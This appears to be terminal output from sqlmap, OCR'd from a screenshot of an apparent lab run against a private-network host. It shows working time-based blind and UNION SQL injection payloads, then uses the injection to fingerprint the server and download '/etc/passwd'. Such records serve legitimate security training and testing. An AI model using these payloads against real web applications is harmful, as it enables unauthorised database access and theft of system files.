 root@LAPTOP-8CIO907S: ~/.l
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1") AND (SELECT 5907 FROM (SELECT(SLEEP(5)))CnKI) AND ("mWcR"="mWcR
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8526") UNION ALL SELECT NULL,NULL,CONCAT(0x716b707871,0x714f524f4a766a6c494a4c7451444f4b62786
b587a62484b4d627a627a6748685469477352686279,0x71767a7871)-- -
---
[23:06:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[23:06:44] [INFO] fingerprinting the back-end DBMS operating system
[23:06:44] [INFO] the back-end DBMS operating system is Linux
[23:06:44] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end
DBMS file system? [Y/n] y
[23:06:50] [WARNING] reflective value(s) found and filtering out
[23:06:50] [INFO] the local file '/root/.local/share/sqlmap/output/192.168.149.136/files/_etc_passwd' and the
remote file '/etc/passwd' have the same size (1012 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/192.168.149.136/files/_etc_passwd (same file)
[23:06:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.149.136'
[*] ending @ 23:06:50 /2023-10-05/